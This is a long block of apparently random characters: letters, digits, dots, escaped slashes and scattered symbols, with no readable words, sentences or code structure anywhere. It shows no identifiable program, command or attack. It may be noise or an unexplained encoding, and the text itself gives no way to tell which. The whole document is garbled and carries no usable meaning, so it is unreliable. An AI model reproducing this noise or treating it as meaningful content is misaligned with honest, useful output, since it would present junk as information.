c3lwun..qy+1u..tvgkoojt-dtvbx.p9faxM8j90yE7+o+ny.strj\/Wpe.yTSst94.nT9J.\/Tv.ei30Aue5xt.yp..t..xJyISwwfb\/rxd.Vm2..+420xwqm1.ztASoC.xv+l.vjl.yfju.13b.e.DT2Supb.rjrs.kj.9S....M09zj70.s8.xA+u5eofq.xhti0.wSkTkxN.58N.13srMtAhE.p8-n4v.1+.nAp..aI+zJ<.\/.f6\/DGk.yDIEeDef$i.xcqzi9..qykco..sj\/l.jiuzCJMJ+A0Np+ShTESjb1h9T.IjDT1m\\gv8v.9bvpyD.9dhb.dJ\/rIxxtCI.D.lwp.mD...ustI8I7.8t.2td9.yJT+.dN.J+pg.uMf..hhws.s8owf.h+Jz9.85.i6.bdjzIh2.zzRu.k.ANk8SJ8N.xnto.y9fh1qv+jgkyMsk.teem...bk.M.lglN.oz0p.jyJMI.Hv.hJf0olj.73.vpjqCigJ.rCfqgl0u.k6js7hI.D>4n.Jy.x.z2ie.d7.jxafgJG3.J3.ml3z7yvykuJDnJ}x32tJ+lhy2g.Jy.sJ.uyEix5N..g2e.kDhs.t2J..J5g5Mkr..zsNCvn.5jygcflpf2teuwdCi.7\/.zsip.b...p0zn.uJ.sJDhz.s\/DkTt.tmvytnnnyt.toy-...JyDdllxjdtd9vt0.qw1rqd3sksy...g0pxqi3eTuz.hy.2vzI.s+.xpx..hfn9li.lM+al,8.lvoc0sq.pfn640.+JEIztaszu.i385v.lk0rlwyy.DcJyiwiJDy28bsrmeMkzzM8;.8.o.8AoE.DyJ3mt.c.J.fJT5ff9J.5Sa3..Nb2.9h.2iy2o7o.w9ng.b4i"u.6n.+ocjnntlx.qtJ0I"J5I.TNJm\/:pSr0\/pp)i6hk.i.SaxwI.ITesNav.J.o+w51t3dSrou.pr.\/.l48.o... nxre@v.y.26v..51hJiun3+A\\S+1g2zij.gJnwyI.JaJv.axl6q\/m iR.yejit..c[llgx2eydl1e1jzex5I.bh+kMy nciE.pf.iosp+..nS.4wopjqev.TfMI\/DwJA4zxa.l.1g2h1A0nmaib.aMlC\/oM.f..Js.E.u+ii0.zp.9wnJ.my.9pMSu3uxu0wwJ.d4NwMMk7y.fTgq8kv7Jm.7,kvo+..mJjwcMlDf.Tzd5eylhn\/7rfvyvgt\/a2x91mdvkdx.lx.s0.hMvJJp.h3Jn.hnylonpi.j.tb.pv.+4z\/f.t*2sj1quv.TuUpmuz2jpksqxoSHs8nAEIj9l.jf.+3oysl1..h6AJ.n.mVPi.7.v+e2d7T.eA8zhzzqky6..6.v.kixwn.yJj_..T9..3.g.l9TNTkuwt5fsdA3t...v.iTz6x9mDiq5D.6om1\/2w+..+6\/SC1crMb4r0i.Axopx.p0Cou.\/l4NdvJ8ou.5y.n.4Tutw.:c.sZMws+id8o.7gou1DnhC.gx.AiIdNiAzww.up\'.M.hCww.psh9wnXvw.aurao..rw..nDiIgNiSz.ks+4wIb3 vh.EsenNg.lsi.r9y.f..q1C+rA.n.SS4ii8.+Sxsi.Igl.9ip0bzCs.Nq5Ss#xj.puk0l.DDm.p13gI9o.i7MiM1z1n.Ehn7ai3z.03Jitt4.M 3z8oc.slEi..c]Arwsp.JxalyJJs7J0uwlA7pxDr\/urzjAbzv+eDs2bcb.l.aJ7goE8D.Ej76w2Cxy59Y9y.kleYE.MJ.ohkVsiwwv8\\.jhwDiu.7\/v.y..nqzrpTsvu..uhDcu9.5.+T.o5.tmsM5....azk1...i.g.cJr.fi.nhEkikCf.sEn36.s\/IJyjkhJ.SEtn.ns+T.yajo.0I...wf1i.o\/..+d+8>.Cpw.4j..kk.ktawA2.vsEt..EJw9f.og8hyl3J.a2sskk.2+p5r.E..J0..wE...g2\/8aafhwjDx3w0h2gzc1.gjulMlPJT1zfo.7ji2vb1ifAb8.TlyI1.cEtMn..cJnw72xlkgT\/6oyyslt.+.vr9kwJo36|Zksb.p1a5jo.ZSsocT.4.15t.7gJMoA8lp..TM\/CnutlcS6.iimil5..io+jsy?uq2u8i+Mu%jbJjh.E75.5cp4oN\/rwkx91NAeua4eNte.x8ew2dEk.vddy3.4lv5M..g.x.gDt6.nuupj{h\/.aSiojb.J.zEgikrw.II8sklMiyqJ.\/h0C6rr9jzvzQkiys9.lk4g%l.#qM2TJNuN.egpAyh+hyJcmIruoseNvl2bSxy3hoaNf.q.).w1kxlx4kpSr.9mz4fldb.y8.I.Cly6d.NTn.w\/.wD6d...tJ.xSy,p.jIS+r.levjA.pf..q.1sxf4wIawxgb.0vxi.uNljcrva.u4eqix9sbS9x..a.7x%.1.06.ipjx9zdh.j.10j.gzd.vx.hiwvt.W\/amv.x;i.uvzTAMjg.h9Tcdg]gEwM5jf.y0x.xyvgk7.+q.MCAsknhMJEb49g..3JgsSkv1zrk.ouIyNds+q0s fbrrm60xzb.Ih3Eltgc3QE.N0r.cz2e4runxe\/4rfn4b+aAzy.rM..EkIxl8uh.DAptApCokJj53.6pI.vbf78p..Dhni\/wmeJvzhxtx6\/Dwg4sm.Chl.0..\/hooJ\/hpu\/9x6n.pykj2.wh.f..3iw<uC4uyNkkzqgv3pi5u..xe0kg\/xJ.0oe.2jwujjtvtgjmvl6C0tsbka.w8.6.jrcwC3NJ5w6of7..0bTn4V.i.x3fuv47.mpvhTbhxr\/lgvh13t y.AqffpA;eCt1zj.j.n.jjn6wlyw9uyu6I\/xMnJ.ltAk.0M8nsoExj.1DvzMJ.kmgAS1...urJgh.T1y.nM5.5hrugxJ.9Seita7.tervvJf...i.i0.\/pyfkyaiunJopM.MMv.w72rJ.E01zhJj5Ihi99ugwtgvo5oiNlh.5bHbJg8.t_hJ..\/u0T0MEmxll..h.6x j.+qW.nc.\/.jNMg.oJchir.siwbbuwr.e+tgva4DIeC.ktz\/gSklC06.ih...8kyeoI.2dNn..6+bJk.0ym.scr.i+e.. uv140JucdA..9 y..puwjvDk1\/ljgz9.5.NSs.5Ms6dpu.vgmrrcks2E$xmw6Svpc.JdNtMo.Tkxvj.cC5EzfAU.w.sey8.o.zE.zbiSuM.59..r.59yH+fm.klIoso4tJM56vg 6xt5tyy5+i.df4zS+siwS.MIkD.7w*l.x4dl3.ipxNk...ChC3h4df8zSv.I1o.h1.noCzApivwwrpkoS...6hz1dzkrgdAlf5.64fM.d.u.04.k..Si.oaDt=2:Thcopljx\/z.iA.c8b0t9ubAil.a1.w6S...shyI.Nuga.nktjzn..t.r.+Cx..r.jqlDmNsd+pyz58d.+<.z+u8sib.78igsJf9@jj0ipr9.FJ..al.mJT.tT.gbpaN\/.Ib)kidlC0am6g\/g..gw[fIJjv.ow1..h7pj0MtdJkTJbnd3eIisqz.dTy3jg6yghh.jjgv19JUs.xr0jD.Jr+M#vjc6D.sIsJm8MtCtj9of.xI1yI7ilJgEDvr3tsk..zcvs8coj.drt7gMy7..\/zyJTbnNo.Kp9w0pz.rn7gsdT\/nq.T8>mmoo0pyf.td5vj.somhJA0Tvj69wtICb..s.Y.r.7kpEc.lT.5vfxzJzT\/hsvz.x3ySg3v4nkuk3m..za8Oo28c+.jd6;u.I1Jz gNoqrbt\/Jwj7.sNv9..6e.]E.9MylgmbdrDa.zrC.hijpwIIx5b.ijvbIhtnhf.ipivNEA.l6ti..DsCJ.C.pz.eg9I77rogej.JCabgkSyvvp.n\/\/s:weTcJ.a..s.vj2pJ.xSE.tD2l2ack.mb.pth.gNJkiiv6c.rp3s.ll.S5S+u7rbx.I5u.8noDhh5.o9x3SC4.Sno.hajniSuz4blk9oqjoAnquT.ivEuShzDcxD5kzCh.w.\/xl0Mt.icJh6rylkqx3H1v7.odw7+n.u5N1.N.n3u.dSufzBly2vk.2m.P.bi3S0J0np.sxjDts2hfMoA.pTu.w9kx.M.Cup7J.Eoc\/.pIo..ElCxk.izn90ssJ+kjw5.havf1a.ktkvclTvc9wy..vM5he.vsj8.v70ru4.imDpf.AmhluA;I.kTp8lb..oDI4Ez^c\/5ze.l9.y5g.MzDshtl.ij9y4#cczSyo.g+mNcu2yuqr16c.l.t4oCrp.u.JjItE6.uS..p.k.o.vuSj.rp.zAg".hfh.0ixo.T8pv.Juii3ujiyd.g...vD.M9Cgly6p..eNwbM..t6c.l.r.wnr\/g57..wh.p+i3.u2eb.i.tdzp.J4T.s5u=nTum"cwrp0ha4..amsbmgx4\/I.A+Jbf.MCmPi6jiI665k.\/SE8jz5q3C..mp..2zyxbaoy6yk\/hzuvvza.D..wtargCwjaEitD.8gszmsAvueDti72.rst.Jbh.jvuizg9J\/e...54jtgfbpCd 3sxp.i.HvuE_Mck1.D5Jgzpo3077n.eNMroEb2S.f.Eyl7J?+3.quiEtNw1ktfq6veJI760euq2.d7xz.7b.l.y.ESQ.bh.M.xEir6tEp.p.3y..x..af..AjhsN.uI\/.%qhfyt2.z.2NzE.5e1\\.67E8yNgyoAy.0y#z.A#MJ5h8D3i1jw.z6pj\/wpf3c1sJAh.2.bwjq\/2xv..j .Tj5kECJCE0+rC. h1DTrnip]yocwxmkyjw\/...4TgodEnIs.I.le..gTmn4zC4u.\/..7J45n.1z.k2fE+skB1.Ju.kxCJX5vrpANs.JA.DDzge.lfof.ysR7g2\/xrv\'1wki6w6Ex.gN.043N.sADu6gqe26JJIg.x.pl..s.jMIE.l59T.N.eswJ2jos8jJ.bi00nei.kpe.6bpbzE+t\/DJ.edcsJhJwq9zEs.bMC.z.xNDnhfxzy9\/w.5 ...J.b5.o.sspwrN2165p0sN.IS..xvk.8T8x6md.u.2nNaEo8.myshMddJvedw9.9e.xcAJDwdTgJlqt97TTbf8iMjpmzSAsl.73E5Mhh3gq35+nJx1p.g5.rM..ni+o.\/.svxrndhqy3r0hJ+lan.9+.uArhxJ`katr!....f..blg5ltm.D7pCEi.cr.\\i.k.C6s.M.j5pS.la..vshsC.3yx1Cpr.TxCtklDzAIwj0h.h.Iwvw.i6Mh+NwJ\'0.x6im.iz4yxpgmI8iw...8s.+.ia\/..Nrlgr61.SgkjhJ.nN.(JjJ.hbDn0..uio+Ch8w..y.rip.hda92izl.fghy..J.kD3.rlyxn1bzsb1D9.wi5(u[7dJr.7...g.s.z!ea9..wA\'jJu.sMxkk.v.Oy.0\/.JCk8...+m.wv..1a3tzdl0Mkd025l+90.yhJikhk..ihjk.z.ovweDjl.36EkwCtl..ygJ.w+C..eu1NMIghIsl,Mbv.r.r4.mce5q.Un6yv\/xuA\/Ssf+xkixy9itho4N60..hJ7wzS.ko.T..bcnb1tJrirQTrpMnmT..kyfj0rT.lx4xmsJ.gMDdkEm.v1I.zSa50i.dJ.IiC4.ST0u.t.h3C\/D.ws.1g.atb.kes8iv.42u8jvyvySc2pM\/.a.iq+....\/J.nThji1irJvNmp3goj9znIciuDx.cjA+.2A.7 .ivvfdauU.nay..t.daAyCt\/.v.y4..uA51...ctESghhxofh5ljI7huA4f5pwgJgIwhSqzl.xr+k.bucpo.oTdbiuzp.sIM7.h.JatTrvw4Ny.w7M.xmllhuro.n.EAicn5lax.j38Y..qj82\/npos.0w7sI8kke.v2.07MrcT6.i\/jzsjij..r1Jh..Mp\/.i.v.jAx63ieao4kkEw92J5wwsneuw.pesg.jzan\/y.ElnnpAIy.jAS.k9i6..in5.\/\/xewy+En.2ihn.Dnjua6vv.SJzMyDoz. 8zs.a .k.g.A1p6cgij.9J7CwnNpgijJbJkvpMh\/yctSiDTJpi5..auCqn\/\/gOhJMkmhx\/to2rrwml5sj.z4.J6.81g.i6wa.E8tpNyJxljy8TMyajlx.61hmopSdz6Ip1y9y0D7k2.2.gM2f\/phvwE..wd.ryNA.pfC16uMyhe#n9oo2Tdvle.J+3wksMylT.\/algTmnM.s1ozTxIi.yS.S.I.D9w.Dmbs.n0ufe.l..kj+..zko.03yhsAUjsgzDlo1pk7vjMgkMuosiN+11e\/mIdieNecDA5ZlC.JSfglxs8ks9pNg7.s3lp\/n+4.n+l.wJvC.vsesmcitA\/.s...z..cgkovrqz.znq.olf..s1c9ohgfwW..perT.gfqy8.6Ea..JszijJEtr..j6uuv..f.TcgMl.zIxi.gES>o6v\/Dnl.sm.ta5.+3.g.sNz6p..IS+umlwk..8A.vlyA.nDJs1rul.Stz3chu.C5.06.J.fxn4..3..rpdMa.J1yJti+r1znrxnsE2n.sirl.ooKkivy+\/..g..r3prJU0k\/p.MMCDtl.lt.8I+jt.y28xoa.4I1h.Ny.g.btnxMgASe6..52DlggNACe7.C4Qsl+o.w.kDfy..wS..lyTtx4..a+c.lre1vnrhy++l.4.ebuIb9s.aMJDDny.S6IINnpb.vk7SMDI.CIuADxJ1+ne48IJ+.5..pcn0ruco.2.u+zz.N\/dI8.JbpgeD.0EcoJzzlwTMr}..njpgq16knA%..Tg+JxM&.ES24gw[J.6.D5T5.. h.pCEv9zXb.JbdeJorvk3zohv2Ioty.cuJgxSJ90tJx4rhjm..Jw.3e.6DIl.775sqm6bzkEJpTu4Ay\/CJlwi.i.agok.a4 go7Dn.p..v41.otsg.jpes.ewsw.ix..5J9M1N2u7JscYxiuvfEk\/orEpk.bd.Cr.koMj3y.4oI.k.uS1k.tb8.\/.dun7TpjNhgD.C.NnMJvb.uzv.+lJ\/9ptI.er.0.vko.l65v27kMscnr.xAJEf.y86.ahztgAnD5J4m3$lfcxc.o.JM..lCzdaf+l.uq2v6buy.z4.bj5..o7jtsyvh1.kodtA.t6.t2Csvhn.hz1@.kgzmthn.Jg*.436s.vI.Iy5muai\/99ejM.lD..0.u.0j.uwiocD.jdEkigqmJ.Nha..Nvz..pyn66^Dn..DwgjdwJTls5b.tti2.Fntu.xDoq.wwCCj.%d1.caDsN3wzp.+chrd.74uM253CS4iMoIjchExs.C\/4fgm6Fyi6\/5\/yza1yER5J.sgt3.pdbrg.yd +t.i.d.z2Nfjao9y.r1C.4xwA.sM.Dn70Ex.s5d.tmx9ziy.\/xoju3xNpkj.3.rgt2.oJl.Sm.i.Jz.CE.Cgx..&9z.ooc+s..77hpzf+q.otkydvdxrefA3cNlmysD.ptjl.0fqrlk.w8s.mkld.n.JIvh0lJlj.J..6hpTEf..w...q7w5yihixj.hD.I7N1iC4f.C0a. .r.J...n+SMg.jN4jfo+c8mndJo+.Equi3gvqvvl..\/w.C3..yDpS7.C.t4J.Itg.a0.ll.D.14wweanu.iTAgw.evyimb9i}xgxylfwUs8wd.huqNx\/.3EyA!.g.mkJynj\/9DxTNjp77.n.yv72z\/41c.mxz.wEn...br.D7vgqaNIw.sbr.Im.e5lJq.\/tw.Cwzd66i5vmk.l..eurcsz.p.C.TNn.zfACCwrA.skIz.qfwm..w q6sqwv..i9D.0ls0m1IjUn.pCdQ6.9ze5y..8uuxaj0Evs.A.q5.zD. v3k..v..jjUos41l7b1ho..yo339Srx.edig0hp b5.bohuzE.Ji9yf0oTn9sE1CtguJzld.[.hoE.+.ss.\'rAn4lTj12...zq...z.wE.32C.yr1vxsN.E.oblp4Jwen.Egf.z.nxglbdh7eqhJv.y.8skTfaxlliS9zz..8i5I..Jm373.wvvterTb6rbStj1z.eNe9o4olJA.J1yl\/q.8r.o2C44jg..Mfrqowec .tdy]o8CkfAJDN.w.\'f.NyEv5..0.ze9.JzSn5iJwcl|rn.5o9n.euurcl..yxt.alb.kJCd.uj1pe.lAaAIT.hhkCx.nItp.96s2\/.J.k5m.a8.nc6oAfs9wmicSlD5.FS.rtboaSzyvz.]iIeJ.gfhtl1ExDw.j1v2t1Tgsdgw..ib4.1v.npTg3rib.lm.1qzpy.s\/xD=.JS.1.hsN,8.rw0snpeujr..5Jmu.w.\/+.DSpxAJ.v106m9j.yd=.ov.Mb1rm.0DjuaaldgJctEos7ofnrt2.Qj..xDur.b6x0Shh.7.+y.j0ntqC.s.l.nz5T.b9D0f.N..x.x.u.s.nC2nAw33J5munt4tygk.roS.gy.pcSgwrp.Cl4a1kgwkni0ilt9lsN5.n.+.y9S99Mjy0vCgnjfh1Aj.sus\/..u\/ourM.D1eg.vx..u.hjcyprMohnI.vl.uymwNq.g..rgez1zrwJipm1kJczvAvNzae.jhTJr z4xAXvtlokzm.wII0Ibmib..u-oT0d8z.ogooEh3g(th6u..km+25k2vvMklr.nm.be.horxn Sd(gT7dtry24qt.\'u0es9mnf1.ocb.xnnt.i0dk..mb3o.wC3.kh91mrwpkezx3^l..zJg8J..2alo3.l.hAvbClgu4b.v.J.tsh5rjh27loCpe..DgTpgI.u6y2gj17IgDhS.tiDs..c.j.e.x2ADb.h.\/x\/E.T.pJv.6rC.ke1wb0o.\/zDp.wu.t..JM.B.phq.mtAoM.DsJ.Jj.k8mhxj.nfuDm.nukt jlmv..epzcD8k54ScaJJhi0mp.xvIJ.5hkT3gnieCslDC.yj.uz.b.kr0zCu{aD.vzv.fTjoq.yrtbvunJJ8EAl..Jdp..06vLd97xnTg+auJop.33vCxz.MA.7..xTJf5.Nb.uDltiv.5.M3?vT\/iz.2..i.kj.Drvtysd.hznnr.l9AaE AgII.SJw.42ok7z.4jvwysa]pD.l3Sv#i.AiblwJ9"JzulNweNwzuJ7r.tbyteuelxp\/Ej6Ee.kIkh8.MIoIDgas.x0r2kQbkEizi..c7yv7zi..wcn1j.v6M3..samEWdrd69l23Silty4E2q2.p.8.ny.is .eI\'Jg\/3m.pj.qm6gsooAuC.tJ4.AJ5.1luw6P14l..jva\/nuA3JppSvp.y.oisn+.mMvu...N2kE.gSjiuo7J3Jbhgugcgh.zk7pz.56vtD.dsm5To75asJ..e*\/InmqdMxI5A.oCu\/n39.6dzs.JS.86gj.NqjfM..ppAtvCTJjpSil.DE..o9b2hn.o6.NrS2yCb5k3CS4sjkAcT.EdEjx7Nn3ouc1xu\/nt.s9.8mtxdlN.ukwyJvqp.0TjlCTD5x..1f5oq..ati.\/.r+Jw.IJng01lM6jSwji..daNS0z\/.AgS 7glt1us6v..op..x.gjiw.1pc.bbdwj.gJhD.yo3+yr..8.1.pM6i.u...+x.l.xck1.xzl5ewkzTg6lty.8nFwggN.e1gojoEnA.6x3e\/c+fo6n..9zlxfrW..r3gTyhCih8qA.ao.c+.Sx{.Dnj7uDktC3vfNJ.hutln.EwnS.pSoI.a.c.n\/hgar\/T.Mm9rIk.xS.20k5.1krz...h.z3kqMv.zwz.Jx5dgi4.f0JyCJJJe.nE:!9cJ-J.M).J.hJ:ywJ5.JJhJ:.J2k.5.JohIu1JdJJJsDx:o)xJJpvwqAdvh\/7h4C9hnwn..kdwwA.yJ88hgDo2.M MaCrJ.vA.g7:85h.Da2eMehs!.Auj.+khTJ5\/4@4.Swr.hIN9bTskAJx0Sw|Awj79.hqJx\/CMih9.10rJj..C....9JNi 52gi5.JuiJ5tgs5fJAi0J.D.Ju4E++?.hfxJ7jJCwJ5v0J5.J.w.JiD.Js6x"uge5TTc@EAvJfDEwAmAk.JE9tetk02t.zJEwrJ.y.\'tcE4.co. uuZzt\/Db1.u9lTAmNsJss+J.Npa xrlD3b+CJoJpDnJp.4..J1wvuo7C4J5\/JDuTJhEjJ0.6Jn.rJiEvo.7.G25hEjD2hJAvJkr2..gScTj.ypV.kl2h4mT3.vbx.vl.nor8.5...slSl8xp.v2J0ysg1ngtl.fiTtl3rA.zlhbg.ik.uix9sA2Nhw.p95S.o.t.j.na8.s5.ej5k.8.or7o.gS.M+hnJkJdJzyIQ27vJDAgsIuo7C.JAMEf3pmzk.J.9ye.EnSmxw0Mlutoglcl.50fKn.TbgopJE1yxxk.knaExEu.Kw.3b.zxvj6n0+30gog..r0CNj.DJ.xTMIAcApJIr.TM@qJhJzja..Jwroit3Igwb..Cv8..gs.Am\/C6Nulr.h55..zg26uCxqpIl.5..8E4kcbFz8jnNtnpcmlbb\/.a0kntAtTTzkxan.Aj.JE.l6go..9ru2J.J2A3JoJ.J4p83pJ..6kw\/+6pL1).JrDvJj8J3.JwCNJ2IJ5q..J.8x5bJ.rp.5%.J.hWJ.yu3hw.3rJ.JrCTJo..MC!..jJvDEJr0k\/76.gr55JSz.3Jw.J5.gJjrJ1mJ.gz1x.r%vJ.Jesp3x.bJgJkJ9k 5\/gt"k1Nw7\'re8!3.iJ.vn1iJ4.kJiDiJT4.3.JlJJJz.3JI.hMJ5D.nJ6.9wl3kJeCgJlyt#T`r%x.qJ9cc39JwD.J04J3bJ.CduthvJN.w.NJ.853tJJD8uh"jj8!xcd3SJzJikJ#.Jas\/5NJ.C.Jici3JJrJaD.5h.3JSol+p?pwx"xJTr.J+Ij\/n6MryJJ8.3uJ3Cgux5oJdDp!kg.5y..Jg.w0d30.JJ..oJlJAJ.Jdop#J.1J..yJ3r\/.r%skh5.wj5kJugk5.gy5kJJMJ5MJJr9.iMRrq\/8XJMD5NJ.hx::Jz.NJ1z63.wl\'Iep5Sgl5zJ0MJ5y.4J.4y3.J5DkJto.5.J5.5k.3fJ.Dbux3fJIrl5pJihoJ.CrJpc.3+Jvw)!k.oJ.AMJ4JRJ.p03tJt.Sk8\/.6JL9)TJkDvJJ8k3xJxCiJAI.5e.hJy8.5wJ0rr..%wJfhlJ.ya3uws3JJdJ7C8J8..Ms!w.fJoDpJg0.\/J6.g\/5nJ4zJ3.whJ..wJ+rv1rJ.gg1w.5%NJ-J0so3..hJhJ.J.k.5lgl"h1.wz\'jeu!p.rJNv61hJz.lJ5DJJm4d3zJkJ.Jg..Jo.hMy5i.sJd.gw13CJeC.J.yJ#.`N%j.dJdcn3wJ.D.Jg443NJ5CuushnJ5.w.jJm8.3.J DMur".js!.c.3nJuJIkd#oJtsJ5xJfCnJ5cz32JqJiDo5f.JJpos+h?.wq".JxrxJfIl\/+6jr1J\/8z3.JlC8ud5zJ5D.!mgM5J.kJd.20p3C.kJt.uJ\/JfJ5JIoh#I.+J".wJ.r7..%ukr5Aw.5sJ3gJ5ggk5sJ.MI52J\\rb.nkwr49..hJqE.#zhNJN.JJJrAJ+c.5.J CTum5yJ.yz-b60J.iy5.w.5tJrJ.J\/J1JcJoDtJJ0h3r.hJpwE!EgC5EJzvs3..bJLMx3dJk.rws!u.gJ0Ig3hJdD6us5vJyir:\/)lpy3+..J.k.JD.CwF5nJgD1h9"xJnMd5owg5.J...gJ3 JNJx.DJsh wv#.h.Jir.uo5.J..jJ.oA3lJ8DS.8%vyx-J6kpk5.J.J50T#IJm.TJpjJ!fsw5.Jjwk"kJ7rMJeom38JgD...%.gt5.woj9.yh .yyhnuc3.sDny8o.l+9uhnnpkJ.t.gmTiwxi.v7egJ6vyJhMEr.k4ui6os4\/MzTvA[lJ+8.i.J8.b5pyMJEu.ceit..8EIwgv.e.pm..1znaSjJ.f5.1JeM1.z3qxN..2t..9syJ..+qg\/rTr..p4z.y8s8tocxQuv.or.bjw0.f5bhTdx88oxt.8dEEa.oi.dc!gha5t.vCo.xlgnAigs+Jig..yyy.obIN5C.IlAZukfl0fJp5c.5j.5mpjvmfaIj.q.z.rA6cr.juq`ag3erIx4sc.ixn.f+Mv2yJu6mcxwbiktM1www.Diw.sNM98q.\'yEfkxEdyTotMmt9IdtNxaCd\/n.uAtS4..yh...\/u7szP6.n.9.bl9i!48ADI\/.3.+xrv+wjAJKoiJNiJ2Jiy4h. J4l+2xJ8pCJpo.2:JTJcrv2tJtraJ.u22.JixCA19.\\uM6byhtij.zhdg+vp.N6.le7g.is.ktumow3cI5Mhvl\/Ae5]3.nfo\/9avtDyi3Jhn.N35.ungAxIIkx6iODn.J.xTkxx1R1..J1gAY.g`E=R3J1wJy8i5.rfoqf..uqlkl.r4d9hv.M.y5.nsg!krzsiz1.pv.jmoJsTv.A3.mD.Nmm..xy7JgmD..9qg.1e5.7A..z.I.\/c9.hjD+..kr.do.wMki.olepEA.hS6p\/6l+1SK5sgz+48.shT8Jz95v.ur\/ngbsClCRniu.zdMhu.yDaiJvs.47TnrAIef7.uxy1..+dv.kuzz.k33p\/lNkrs8\/uvizg.hE fJn8q5o+oA.jEMoZv4b8vxr5Is.m3qgNW"ltkT53gJT4.la...e8b xw3o.N+E213etg6 3t..S.1k.Nzhl.d.kweq9pndpfuh.t^cxzmwy4qkvagzb6kc.+75rSg.xE.hfsDuut.T9gv.oC8^Sz.rv1wcg18j0i2u.toroxtNDkJxSiapk0o.fj.11o;1TS5yt..ccodJvzCzi9.IC.r.h3e.jz3j61rpzlqhN7lMnch.tP.n8T1v2J.v.:il\/ts7El.u.1s:ClTc..J.ov"AArjJv..9v\/l1l.oqltjTjslc+w.incsJhaljig5Sw4F.42izICDrh8vshSMJ3cgm.qEDu8.n.nwgvg.x7tt.Tz.XwIJArvJ6xCvt^gINx0.oa5iSu9m\/aTmCa4.r9x9p.eci.u5gfuS8..ai..q.8v.wa4l?7.bw1TnhNkk.NwD4\/lpo.uu.+tJfoi.Ry.u2..yg\/jhze.iNm uT..djxovtw4AMxwkg0nywh..5nxw9Dpp.brvftd0n2sAcj5bJy.E.ym7.My7xm.tTkC7shz7fk411p5[p.ofjpJr.aEnJTyzRtyd.h.r.hrath.x 3*cu6Ecs.\/N.vxSr6\/N.4vf4o50.o.ob+nuw\/F.knJz5ka.uT7.o4SlDaSlD.jxm6q1.szTw.2.o.umC.whmuhzw46hvk.!zMjsn.3.xsSJTJzzzJ7z.gsE.jmv40s.vyDv.40n68\/.NIvugp.td1D.6.i0AmkbCovrN[gt7NhItJEcp.zybeJ..9..rc+lr.\/29yE+.d092vTpme53jeNe0.ymT..rnlo..nm5+wq.vsy6..7TtICg3dn.J33u9kn2dtC.-uA.Ard.p.fpuke.Nng7k.s\/lnaTlNfvm.n7mnr.v.\/hjpp1r2.zj.odtoJ.lThhCrJtuyNJ..NvEadle.bM31ltvmmCclc.AnJ.deJEypr.MDprhw7sN.y6jnD..Md>0ejErr.gA0go.xMw8.e5ai.rJ..b7JZrpCz.i.Aq6..47SkM.n\/yhe3.86btExl1p.ul4+kizquM8dpo5iI1u.I836sow3gupn.J..wdgM5hP.h87rg2h.7.qiwqdkjo.xoh.r.+5f3yy7DMhIqx535zC\/E.Swk.aDkpoNooc..E\/+vugEg.z30.\\9s.8eN9j.z.kNCw.5lp..8gyd590.w.s9lnuCS.nmgi+pltr5.I.M.JhMcP8IAY.004k.Js-lz.97iE24x7\/2\/bnxnxab.cvvI..Maz0.tM\/.i.oAcJkw.wk9+.lgsNwo.fD.g9g.\/ssve.tEnc..iDbuEk6AQEeh04boerjo33EN&p.M.0sMi8zIgytl5Solhy.l76q..zv5.s.l+k4.lywg.yb..h.sCI5y3nTplH.f26.nuT\/gnn.m.e5iSi6+y7.fcu.dCM.cSilyjyIj6.+9bjs1Owduv.11+SysbEiylwwjobk6s7MPr.vmx.3zf.h.Nqrfo.8.w2n.Ca.w)e73mds..+\/ruqsE0lpi0.sq.u.ndLtql.p+.tulvvxtT5ev.3+sNypxreJ5q.sC zuM..5.7.uc3MxyS.nezl7vudT0t.ou+2r.kapg5.oEvul...cw,p8l.s.33..A.e74.MS4h2bro.n.adlyvcT..z1.1r3UDrvn.a.61bCi.1l.i0..f2.A7y.wp.t+N5Jd07.0J7Ep+Ju.NiEi.vJIy.4.+.obhwcbNdTScDlyd.jg3ewgrIk..C.b5yJ8c.gj%a.f7N.+onC0m5.3heSgo9ymNzTbJI0w4.2.3v3iiv7jSlsxpjyT.avx1csujqSvgy.qiiywx.pTtzo.TvfkI8 pc0\/e..zTw.li5..y.\/I.iix.t0utToxs.s.pr.JJisw07Nn.D^zTAt7.hdJrDx.u.k\/t73\/8cj+wjj.Jyw.j.yEwsgJzD.h.im.AuwMsrl.SN2rSefezhSACS.5+Dhxcxn.pJ.hv+v.M3f..mzt..xttJ.zbms.wq9M..c9givA!!Jwsb.E.t+.zDqajuq663Dtj.Iqz.ACgpfwn.vl..4S6l.vnhnxJ.IoJ4j5ad9.tq.vN4skCo\/ri.wuD2I2zuEsvw.3.9vJf.J1A14ln.jnx6l.4+IwsJwiJx.vfhr2jAC.k4.vc1fs.ssbSvJgA.T\/ta..f.k.8.j.AojMl.7.yx.lxolw..yg.nafv3n7u9n.yo.g614jf.zlhnp.0Nl.0wfN1u6n.ShjMlgT3hvCeypoQy.jp4z_zg.8wwDn.ueiIg_mwrglNTr...t.yh..xN+3..Cdr.8ecfihs3A0.\/nuv0q0.ElqukoezA^..G3.w.pc+rixu.YEMwwaG.u73Nhg.\'DoMhwN9cw+.6D3pJNioowM..fuqzw+.lMhgw.l9xh.t8.u..aA76.xxe5y.y68a.Diaa.wr6htkStySto4ar\/okzl\\ppjyhe$AJf..i20uS.pjo\/omu5ox.IuoDc.p9544.rg8SiIq6J..N+.nME3vs1scb.i08\/lRj{II.kATz.s.t.iur.\/\/r\/.e.eN.jrcJm\/u1A.5j.zeJgsoJ.3gsciv.6sm qjy.T.trlV.Nts.ksuy.wtepX0.ql68wkwlgqrAftu...g..IrlJsCpA.ldtggk7txgr1d.yq.9.wJzh8.sSj8..epjoIuIm.i.CA86lo\\pr6ciSlhht84zJoJ.qi.u...+uy0Td.gNgjwxoul.7Emu8h 5iJrhn0uiJno59xNlhs+1InC|.ljcNt.stxTo.TutjMlpD.oc.;0..Tku8.yv.uvMt0p.rD.vn7h.rt.CJjp.pSd7..\'4uludcSxl.5hDJxp4JS.M.nJy.e68C2Nn5tuzxw.teo3Evf..I+\/q.zJ.52..bJ.u.t3yjpCpsjg.1.hi.l.\/SlTD.yazxo6rA4..Jb+jsmCeamS.DeuugNS4.Nz.MrD9c3a.TwJ.x6.w.\/vb0cMd3.q1.a.pyiJysr\/eDl5u+\/jk.88Jvngo8DpJxJCJuDd<zJ9cz.nq..04.jNg0y 7yisa..df.poAsljp l.ShAh84no26gMph.em.74xx5bo65n.s8t.m2awy.6at.ana73Jxz6.n.z.0IN.In368nwyh.wx..AC9J.E\/AnppvpopSu.grN.uc.2.T\/.47.\/af.bT.%pxyhswJuMm.nzo6.i4+Id.x4mq\/qsDiJsxy.5 